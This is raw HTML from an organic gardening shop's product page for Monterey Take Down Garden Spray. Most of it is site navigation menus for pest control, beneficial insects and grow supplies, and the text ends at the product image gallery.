                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <li><a href="/category/organic-pest-control">Pest Control Solutions</a></li> &nbsp;/ &nbsp;  <li><a href="/category/organic-insecticides">Insecticides</a></li>
  <li aria-current="page">Monterey Take Down Garden Spray</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1257917-1257915-1257916-Monterey-Take-Down-600x600.jpg" class="MagicZoom" id="zoom_2004" data-options="zoomPosition: inner" title="Monterey Take Down Garden Spray">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1257917-1257915-1257916-Monterey-Take-Down-600x600.jpg" alt="Monterey Take Down Garden Spray" id="product_image-2004" class='product_image img-responsive' />
              </a> 
                                      
          		<br>
            	          		<div class="MagicScroll mar_top10">
                                                              
                      <a data-zoom-id="zoom_2004" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1257917-1257915-1257916-Monterey-Take-Down-600x600.jpg"  title="All sizes" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1257917-1257915-1257916-Monterey-Take-Down-600x600.jpg" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1257917-1257915-1257916-Monterey-Take-Down-300x300.jpg" width="100" height="100" alt="All sizes">
                      </a>                          
                                              
